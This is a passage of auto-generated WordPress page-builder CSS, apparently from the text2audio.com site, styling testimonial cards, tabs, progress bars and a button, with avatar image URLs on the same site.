.eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-yzjdibj.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-yzjdibj { display: block; opacity: 1; } .eb-parent-eb-feature-list-yzjdibj { display: block; } }/* =eb-feature-list-yzjdibj= Ends *//* eb-testimonial-tk666hb Starts */ .eb-testimonial-wrapper.eb-testimonial-tk666hb { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-tk666hb:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-tk666hb .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-tk666hb .image-container { order: 0; display: block; } .eb-testimonial-tk666hb .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer27.jpg); border-radius: 50%; display: block; } .eb-testimonial-tk666hb .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-tk666hb .eb-testimonial-username { color: #7967ff; } .eb-testimonial-tk666hb .eb-testimonial-company { color: #4a5059; } .eb-testimonial-tk666hb .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-tk666hb .eb-description-container { flex-direction: row; } .eb-testimonial-tk666hb .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-tk666hb .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-tk666hb { display: block; opacity: 1; } .eb-parent-eb-testimonial-tk666hb { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-tk666hb { display: block; opacity: 1; } .eb-parent-eb-testimonial-tk666hb { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-tk666hb { display: block; opacity: 1; } .eb-parent-eb-testimonial-tk666hb { display: block; } }/* =eb-testimonial-tk666hb= Ends *//* eb-testimonial-zc9uokb Starts */ .eb-testimonial-wrapper.eb-testimonial-zc9uokb { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-zc9uokb:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-zc9uokb .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-zc9uokb .image-container { order: 0; display: block; } .eb-testimonial-zc9uokb .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer77.jpg); border-radius: 50%; display: block; } .eb-testimonial-zc9uokb .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-zc9uokb .eb-testimonial-username { color: #7967ff; } .eb-testimonial-zc9uokb .eb-testimonial-company { color: #4a5059; } .eb-testimonial-zc9uokb .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-zc9uokb .eb-description-container { flex-direction: row; } .eb-testimonial-zc9uokb .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-zc9uokb .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-zc9uokb { display: block; opacity: 1; } .eb-parent-eb-testimonial-zc9uokb { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zc9uokb { display: block; opacity: 1; } .eb-parent-eb-testimonial-zc9uokb { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zc9uokb { display: block; opacity: 1; } .eb-parent-eb-testimonial-zc9uokb { display: block; } }/* =eb-testimonial-zc9uokb= Ends *//* eb-testimonial-d8ugwve Starts */ .eb-testimonial-wrapper.eb-testimonial-d8ugwve { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-d8ugwve:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-d8ugwve .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-d8ugwve .image-container { order: 0; display: block; } .eb-testimonial-d8ugwve .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer49.jpg); border-radius: 50%; display: block; } .eb-testimonial-d8ugwve .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-d8ugwve .eb-testimonial-username { color: #7967ff; } .eb-testimonial-d8ugwve .eb-testimonial-company { color: #4a5059; } .eb-testimonial-d8ugwve .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-d8ugwve .eb-description-container { flex-direction: row; } .eb-testimonial-d8ugwve .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-d8ugwve .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-d8ugwve { display: block; opacity: 1; } .eb-parent-eb-testimonial-d8ugwve { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-d8ugwve { display: block; opacity: 1; } .eb-parent-eb-testimonial-d8ugwve { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-d8ugwve { display: block; opacity: 1; } .eb-parent-eb-testimonial-d8ugwve { display: block; } }/* =eb-testimonial-d8ugwve= Ends *//* eb-testimonial-ggq8dd2 Starts */ .eb-testimonial-wrapper.eb-testimonial-ggq8dd2 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-ggq8dd2:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-ggq8dd2 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-ggq8dd2 .image-container { order: 0; display: block; } .eb-testimonial-ggq8dd2 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer76.jpg); border-radius: 50%; display: block; } .eb-testimonial-ggq8dd2 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-ggq8dd2 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-ggq8dd2 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-ggq8dd2 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-ggq8dd2 .eb-description-container { flex-direction: row; } .eb-testimonial-ggq8dd2 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-ggq8dd2 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-ggq8dd2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-ggq8dd2 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-ggq8dd2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-ggq8dd2 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-ggq8dd2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-ggq8dd2 { display: block; } }/* =eb-testimonial-ggq8dd2= Ends *//* eb-testimonial-bv2trt0 Starts */ .eb-testimonial-wrapper.eb-testimonial-bv2trt0 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-bv2trt0:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-bv2trt0 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-bv2trt0 .image-container { order: 0; display: block; } .eb-testimonial-bv2trt0 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer89.jpg); border-radius: 50%; display: block; } .eb-testimonial-bv2trt0 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-bv2trt0 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-bv2trt0 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-bv2trt0 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-bv2trt0 .eb-description-container { flex-direction: row; } .eb-testimonial-bv2trt0 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-bv2trt0 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-bv2trt0 { display: block; opacity: 1; } .eb-parent-eb-testimonial-bv2trt0 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bv2trt0 { display: block; opacity: 1; } .eb-parent-eb-testimonial-bv2trt0 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-bv2trt0 { display: block; opacity: 1; } .eb-parent-eb-testimonial-bv2trt0 { display: block; } }/* =eb-testimonial-bv2trt0= Ends *//* eb-advanced-tabs-genvuu8 Starts */ .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"] li img{ height:auto; width:200px; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-genvuu8] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-genvuu8"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-genvuu8] li.active span{ color:#ffffff; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-genvuu8] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-genvuu8"]{ display:block; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-genvuu8.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-genvuu8"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-genvuu8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-genvuu8 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-genvuu8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-genvuu8 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-genvuu8 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-genvuu8 { display: block; } }/* =eb-advanced-tabs-genvuu8= Ends *//* eb-progressbar-9aqb5v2 Starts */ .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-9aqb5v2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-9aqb5v2 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9aqb5v2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-9aqb5v2 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9aqb5v2 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9aqb5v2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-9aqb5v2 { display: block; } }/* =eb-progressbar-9aqb5v2= Ends *//* eb-progressbar-mpmuh7b Starts */ .eb-progressbar-wrapper.eb-progressbar-mpmuh7b { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-mpmuh7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-mpmuh7b { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-mpmuh7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-mpmuh7b { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-mpmuh7b .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-mpmuh7b { display: block; opacity: 1; } .eb-parent-eb-progressbar-mpmuh7b { display: block; } }/* =eb-progressbar-mpmuh7b= Ends *//* eb-progressbar-8qn7wcr Starts */ .eb-progressbar-wrapper.eb-progressbar-8qn7wcr { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-8qn7wcr { display: block; opacity: 1; } .eb-parent-eb-progressbar-8qn7wcr { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8qn7wcr { display: block; opacity: 1; } .eb-parent-eb-progressbar-8qn7wcr { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8qn7wcr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8qn7wcr { display: block; opacity: 1; } .eb-parent-eb-progressbar-8qn7wcr { display: block; } }/* =eb-progressbar-8qn7wcr= Ends *//* eb-progressbar-10qb7k6 Starts */ .eb-progressbar-wrapper.eb-progressbar-10qb7k6 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-10qb7k6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-10qb7k6 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-10qb7k6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-10qb7k6 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-10qb7k6 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-10qb7k6 { display: block; opacity: 1; } .eb-parent-eb-progressbar-10qb7k6 { display: block; } }/* =eb-progressbar-10qb7k6= Ends *//* eb-progressbar-n9rqpqp Starts */ .eb-progressbar-wrapper.eb-progressbar-n9rqpqp { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-n9rqpqp { display: block; opacity: 1; } .eb-parent-eb-progressbar-n9rqpqp { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-n9rqpqp { display: block; opacity: 1; } .eb-parent-eb-progressbar-n9rqpqp { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-n9rqpqp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-n9rqpqp { display: block; opacity: 1; } .eb-parent-eb-progressbar-n9rqpqp { display: block; } }/* =eb-progressbar-n9rqpqp= Ends *//* eb-button-sbyj8pl Starts */ .eb-button-wrapper.eb-button-sbyj8pl { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-sbyj8pl.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-sbyj8pl .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-sbyj8pl .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-sbyj8pl .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-sbyj8pl .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-sbyj8pl .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-sbyj8pl { display: block; opacity: 1; } .eb-parent-eb-button-sbyj8pl { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-sbyj8pl { display: block; opacity: 1; } .eb-parent-eb-button-sbyj8pl { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-sbyj8pl { display: block; opacity: 1; } .eb-parent-eb-button-sbyj8pl { display: block; } }/* =eb-button-sbyj8pl= Ends *//* eb-feature-list-wpf5skw Starts */ 